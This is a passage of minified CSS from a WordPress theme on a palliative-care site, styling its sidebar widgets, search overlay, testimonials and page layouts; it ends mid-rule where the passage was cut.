.widget.widget_osetin_cta_widget .os-cta-block .cta-content h3,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3{margin-bottom:60px;position:relative;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img{text-align:center;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img{padding-right:0px;margin-bottom:2rem;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content{text-align:center;}.archive-sidebar .widget.widget_osetin_cta_widget .widget-title,.archive-sidebar .widget.widget_osetin_cta_widget h3,.page-sidebar .widget.widget_osetin_cta_widget .widget-title,.page-sidebar .widget.widget_osetin_cta_widget h3,.single-sidebar .widget.widget_osetin_cta_widget .widget-title,.single-sidebar .widget.widget_osetin_cta_widget h3,.blog-sidebar .widget.widget_osetin_cta_widget .widget-title,.blog-sidebar .widget.widget_osetin_cta_widget h3{margin-bottom:60px;position:relative;}.archive-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.archive-sidebar .widget.widget_osetin_cta_widget h3:after,.page-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.page-sidebar .widget.widget_osetin_cta_widget h3:after,.single-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.single-sidebar .widget.widget_osetin_cta_widget h3:after,.blog-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.blog-sidebar .widget.widget_osetin_cta_widget h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.archive-sidebar .widget.widget_osetin_cta_widget h3:before,.page-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.page-sidebar .widget.widget_osetin_cta_widget h3:before,.single-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.single-sidebar .widget.widget_osetin_cta_widget h3:before,.blog-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.blog-sidebar .widget.widget_osetin_cta_widget h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar.color-scheme-dark,.page-sidebar.color-scheme-dark,.single-sidebar.color-scheme-dark,.blog-sidebar.color-scheme-dark{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget,.page-sidebar.color-scheme-dark .widget,.single-sidebar.color-scheme-dark .widget,.blog-sidebar.color-scheme-dark .widget{border-bottom-color:rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget-title,.page-sidebar.color-scheme-dark .widget-title,.single-sidebar.color-scheme-dark .widget-title,.blog-sidebar.color-scheme-dark .widget-title{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget-title span,.page-sidebar.color-scheme-dark .widget-title span,.single-sidebar.color-scheme-dark .widget-title span,.blog-sidebar.color-scheme-dark .widget-title span{border-bottom:2px solid rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget-title a,.page-sidebar.color-scheme-dark .widget-title a,.single-sidebar.color-scheme-dark .widget-title a,.blog-sidebar.color-scheme-dark .widget-title a{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.single-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.blog-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li{border-bottom:1px solid rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.single-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.blog-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.single-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.blog-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt{border-top-color:rgba(255,255,255,0.3);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.single-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.blog-sidebar.color-scheme-dark .shortcode-categories-icons table tr td{border-right:1px dashed rgba(255,255,255,0.1);border-bottom:1px dashed rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.single-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.blog-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child{border-right:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.single-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.blog-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons a,.page-sidebar.color-scheme-dark .shortcode-categories-icons a,.single-sidebar.color-scheme-dark .shortcode-categories-icons a,.blog-sidebar.color-scheme-dark .shortcode-categories-icons a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.page-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.single-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.blog-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a{border-color:rgba(255,255,255,0.5);color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget{-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title{border-bottom:1px dashed rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"]{background-color:rgba(0,0,0,0.2);border:rgba(0,0,0,0.3);-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);}.pre-footer{display:flex;flex-wrap:wrap;justify-content:space-between;}.pre-footer .widget{border-radius:0px;flex-grow:1;flex-basis:0;}.pre-footer .widget + .widget{border-left:1px solid rgba(0,0,0,0.05);}.pre-footer .widget .widget-title{margin-top:0px;text-align:left;font-size:1.3rem;margin-bottom:60px;position:relative;}.pre-footer .widget .widget-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.pre-footer .widget .widget-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.pre-footer .widget .shortcode-categories-icons table{margin-top:0px;}.pre-footer.widgets-count-2 .widget{padding:40px 60px;flex:0 0 50%;width:50%;}.pre-footer.widgets-count-2 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-3 .widget{padding:30px 50px;flex:0 0 33%;width:33%;}.pre-footer.widgets-count-3 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-4 .widget{padding:20px 40px;flex:0 0 25%;width:25%;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(4n){margin-right:0px;}.pre-footer.widgets-count-4 .widget:nth-child(4n + 5){clear:left;}.pre-footer.color-scheme-dark{color:rgba(255,255,255,0.7);}.pre-footer.color-scheme-dark .widget-title{color:rgba(255,255,255,0.9);}.widget_osetin_author_widget + .widget_osetin_social_widget{padding-top:0px;margin-top:0px;}.cta-widget-i{padding:60px 50px;color:rgba(255,255,255,0.8);text-align:center;border-radius:6px;background-size:cover;}.cta-widget-i .widget-title{color:#fff;}.cta-widget-i .cta-link{display:inline-block;margin-top:30px;padding:10px 30px;border-radius:40px;background-color:#fff;box-shadow:0px 1px 3px rgba(0,0,0,0.2);font-weight:700;color:#111;}.widget-testimonial-text{background-color:#fff;color:#313131;box-shadow:1px 1px 4px rgba(0,0,0,0.1);border-radius:6px;padding:40px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;font-size:1.54rem;position:relative;line-height:1.2;}.widget-testimonial-text p{margin-bottom:0px;}.widget-testimonial-text:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#eee;content:"\e90e";position:absolute;font-size:40px;right:12px;top:5px;}.widget-testimonial-author{padding-top:15px;padding-left:40px;}.wt-author-thumb{display:inline-block;vertical-align:middle;margin-right:15px;}.wt-author-thumb img{width:40px;height:auto;border-radius:6px;}.wt-author-name{display:inline-block;vertical-align:middle;font-size:0.8rem;font-weight:700;}.tooltip-trigger{position:relative;cursor:pointer;display:inline-block;}.tooltip-box{position:absolute;top:-30px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);border-radius:4px;background-color:rgba(0,0,0,0.8);color:#fff;padding:3px 10px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-size:0.96rem;}.tooltip-box .tooltip-box-header{white-space:nowrap;}.big-meta-box .tooltip-box{top:-20px;left:100%;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;background-color:rgba(0,0,0,0.8);font-size:0.96rem;padding:3px 10px;text-transform:none;z-index:9;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.main-search-form-overlay{position:fixed;display:none;top:0px;right:0px;bottom:0px;left:0px;z-index:9998;background-color:rgba(0,0,0,0.2);}.main-search-form{background-color:#fff;-webkit-box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);border-radius:0px;position:fixed;left:50%;top:-400px;z-index:9999;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);border:2px solid rgba(0,0,0,0.9);overflow:auto;width:550px;}.main-search-form form .search-field-w:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e966";position:absolute;top:25px;left:25px;font-size:32px;color:rgba(0,0,0,0.2);}.main-search-form form.search-loading .search-field-w:before{content:"\e969";color:#111;-webkit-transition:all 1s ease;transition:all 1s ease;-webkit-animation:spinningAnimation 0.8s linear infinite;animation:spinningAnimation 0.8s linear infinite;}.main-search-form form .search-field{padding:20px;padding-left:85px;font-size:30px;border:none;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;background-color:transparent;outline:none;display:block;position:relative;}.main-search-form form .search-field:focus{outline:none;}.main-search-form form .search-submit{position:absolute;top:10px;right:10px;background-color:#000;color:#fff;padding:15px 30px;border:none;font-size:24px;text-transform:uppercase;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;border-radius:0px;}.autosuggest-results .no-results-augosuggest{padding:20px;color:rgba(0,0,0,0.6);margin:0px;}.autosuggest-results .autosuggest-items{max-height:300px;overflow-y:scroll;padding:10px 0px;}.autosuggest-results .autosuggest-items-shadow{height:1px;background-color:#111;-webkit-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);position:fixed;top:81px;left:0px;right:0px;}.autosuggest-results .autosuggest-item{padding:5px 10px;border-bottom:1px solid #eee;display:table;table-layout:fixed;width:100%;}.autosuggest-results .autosuggest-item .autosuggest-item-title{margin:0px;padding:20px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:80px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:80px;width:100%;border-radius:0px;position:relative;display:block;}.autosuggest-results .autosuggest-item:hover{background-color:#eee;}.autosuggest-results .autosuggest-item:hover .autosuggest-item-title{color:#000;}.active-search-form .main-search-form{top:50%;}.tms-main-info{display:flex;align-items:stretch;background-color:#eaf9fc;position:relative;}.tms-main-info .curve-top-img{position:absolute;bottom:0px;left:0px;right:0px;display:block;max-width:100%;height:auto;}.tms-main-info .tms-image{flex:0 0 50%;background-size:cover;background-position:center center;position:relative;}.tms-main-info .tms-image:before{content:"";background-color:#eaf9fc;position:absolute;top:0px;left:0px;bottom:0px;width:100%;display:none;}.tms-main-info .tms-info{flex:0 0 50%;padding:7% 10% 9%;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower.png');background-position:92% 14%;background-size:110px auto;background-repeat:no-repeat;}.tms-main-info .tms-info h4{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.tms-main-info .tms-info h4 + h1{margin-top:0px;}.tms-main-info .tms-info h1{position:relative;margin-bottom:60px;}.tms-main-info .tms-info h1:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-main-info .tms-info h1:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-main-info .tms-quote{margin-top:4rem;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;font-size:2.38rem;position:relative;z-index:2;line-height:1.2;}.tms-main-info .tms-quote:before{content:"\e90e";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:100px;color:rgba(204,227,232,0.4);position:absolute;top:-30px;left:-30px;z-index:-1;}.tms-content-w{font-size:1.1rem;padding:30px 8% 50px;}.tms-content-w h2{margin-bottom:60px;position:relative;}.tms-content-w h2:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-content-w h2:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-content-w h4{color:#b92b74;margin-top:2rem;}.tms-content-i{display:flex;}.tms-content-i .tms-content{flex:1;}.tms-content-i .tms-side{flex:0 0 35%;padding-left:10%;}.tms-content-i .tms-social-w{background-color:#e9f8ff;padding:20px 40px;text-align:center;position:relative;}.tms-content-i .tms-social-w:before{content:"";background-color:#e0f6ff;width:50%;height:60%;position:absolute;top:0px;left:0px;z-index:1;}.tms-content-i .tms-social-w:after{content:"";background-color:#d1f2ff;width:30%;height:30%;position:absolute;top:0px;left:0px;z-index:1;}.tms-content-i .tms-social-w h3,.tms-content-i .tms-social-w h4{color:#2b87b9;margin-bottom:60px;position:relative;z-index:2;}.tms-content-i .tms-social-w h3:after,.tms-content-i .tms-social-w h4:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-content-i .tms-social-w h3:before,.tms-content-i .tms-social-w h4:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-content-i .tms-social-w .social-icons{list-style:none;padding:0px;margin:20px 0px;font-size:40px;position:relative;z-index:2;}.tms-content-i .tms-social-w .social-icons li{display:inline-block;margin:0px 5px;}.tms-content-i .tms-social-w .social-icons li a{text-decoration:none;}.page-w{background-color:#fff;padding:3% 7%;font-size:1rem;}.page-w.without-header-image{padding-bottom:100px !important;}.page-w.without-header-image .page-sidebar{transform:translateY(100px);}.page-w .not-found-icon{font-size:60px;color:rgba(0,0,0,0.2);}.page-w.bordered{border-top:1px solid rgba(0,0,0,0.1);}.page-w .page-intro-text{font-size:1.5rem;margin-bottom:40px;font-weight:700;color:#313131;}.page-w .page-title{margin-bottom:4rem;position:relative;margin-bottom:60px;}.page-w .page-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.page-w .page-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.page-w .page-content-sub-title{display:inline-block;margin-bottom:00px;margin-top:30px;color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.page-w .page-content-sub-title + .page-title{margin-top:0px;}.page-w .page-content-sub-title + .page-intro-text{margin-top:20px;}.page-w .page-content-sub-title + .page-content-i{margin-top:20px;}.page-w .page-content{position:relative;}.page-w .page-content .cta-box{float:right;margin-left:100px;max-width:320px;}.page-w .page-content.separate-intro .page-content-i{padding-top:20px;margin-top:20px;border-top:1px solid rgba(0,0,0,0.05);clear:both;}.page-w .page-content h4{color:#b92b74;margin-top:2rem;}.page-w .page-content img{margin:20px 0px;}.page-w .page-content img.alignright{margin-left:40px;}.page-w .page-content ul{list-style-type:disc;padding-left:20px;}.page-w .page-content ul li{margin-bottom:10px;}.page-w .page-content .content-style-box{width:250px;height:250px;background-color:#f7fbff;position:absolute;z-index:1;left:-90px;top:-40px;}.page-w .page-content .content-style-box:before{content:"";width:100px;height:100px;background-color:#f0f7fc;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);position:absolute;}.page-w .page-content article{position:relative;z-index:1;}.page-w .page-content .page-content-i:before,.page-w .page-content .page-content-i:after{content:" ";display:table;}.page-w .page-content .page-content-i:after{clear:both;}.page-w.with-sidebar{display:table;table-layout:fixed;width:100%;padding:0px;}.page-w.with-sidebar .page-content{display:table-cell;padding:30px 8% 50px;background:#fff;}.page-w.with-sidebar .page-content .content-style-box{left:auto;top:40px;right:0px;}.page-w.with-sidebar .page-sidebar{width:26%;display:table-cell;vertical-align:top;padding:10px 30px 40px 30px;position:relative;background-image:linear-gradient(-180deg,#f1f5fa 0%,#fff 100%);z-index:2;}.page-w.with-sidebar .page-sidebar:before{content:"";width:70px;height:160px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar.png');background-size:cover;position:absolute;top:0%;right:10%;z-index:2;}.page-w.with-sidebar .page-sidebar:after{background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/sidebar-curve.png');background-size:cover;background-repeat:no-repeat;background-position:top center;content:"";width:100%;height:140px;top:1px;transform:translateY(-100%);position:absolute;z-index:2;left:0px;right:0px;}.page-w.with-sidebar .page-sidebar img{max-width:100%;height:auto;}.page-sidebar .secondary-menu,.page-sidebar .side-menu-list{margin-bottom:60px;}.page-sidebar .secondary-menu h3,.page-sidebar .side-menu-list h3{margin-bottom:15px;border-bottom:none;font-size:2.5rem;color:rgba(0,0,0,0.15);padding:15px 20px;}.page-sidebar .secondary-menu ul,.page-sidebar .side-menu-list ul{list-style:none;margin:0px;padding:0px;}.page-sidebar .secondary-menu li,.page-sidebar .side-menu-list li{padding:0px;border-bottom:1px solid rgba(0,0,0,0.03);}.page-sidebar .secondary-menu li a,.page-sidebar .side-menu-list li a{display:block;color:#313131;font-weight:700;font-size:1.2rem;padding:15px 0px 15px 20px;border-radius:6px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;}.page-sidebar .secondary-menu li a:before,.page-sidebar .side-menu-list li a:before{content:"";position:absolute;width:6px;height:6px;background-color:rgba(0,0,0,0.05);top:50%;left:-5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.page-sidebar .secondary-menu li a:hover,.page-sidebar .side-menu-list li a:hover{text-decoration:none;color:#4f3b87;-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);}.page-sidebar .secondary-menu li a:hover:before,.page-sidebar .side-menu-list li a:hover:before{background-color:#4f3b87;}.page-sidebar .secondary-menu li a:focus,.page-sidebar .side-menu-list li a:focus{text-decoration:none;}.page-sidebar .secondary-menu li.current_page_item a,.page-sidebar .side-menu-list li.current_page_item a{color:#4f3b87;}.page-sidebar .secondary-menu li.current_page_item a:before,.page-sidebar .side-menu-list li.current_page_item a:before{background-color:#4f3b87;}.page-sidebar .secondary-menu li:not(.page_item):not(.list-item),.page-sidebar .side-menu-list li:not(.page_item):not(.list-item){margin-bottom:15px;border-bottom:none;}.page-sidebar .secondary-menu li:not(.page_item):not(.list-item) a,.page-sidebar .side-menu-list li:not(.page_item):not(.list-item) a{font-size:2.5rem;color:rgba(0,0,0,0.15);}.page-sidebar .secondary-menu li:not(.page_item):not(.list-item) a:before,.page-sidebar .side-menu-list li:not(.page_item):not(.list-item) a:before{display:none;}.page-sidebar .secondary-menu li.page_item,.page-sidebar .secondary-menu .list-item,.page-sidebar .side-menu-list li.page_item,.page-sidebar .side-menu-list .list-item{padding-left:30px;padding-right:0px;}.page-sidebar .side-menu-list{padding:0px 20px;}.page-sidebar .side-menu-list ul{padding:0px;}.error404 .page-w{text-align:center;padding-top:100px;padding-bottom:100px;}.no-header-decorations .page-intro-header h1 > span:before,.no-header-decorations .page-intro-header h1 > span:after{display:none;}.page-intro-header{padding:10% 7%;background-size:cover;background-color:#c1ecec;background-position:center center;text-align:center;}.page-intro-header:before{position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:2;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.3),70%,rgba(0,0,0,0.6));content:"";}.page-intro-header h1{position:relative;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.4);z-index:3;font-size:5.4rem;text-align:center;}.page-intro-header h1 > 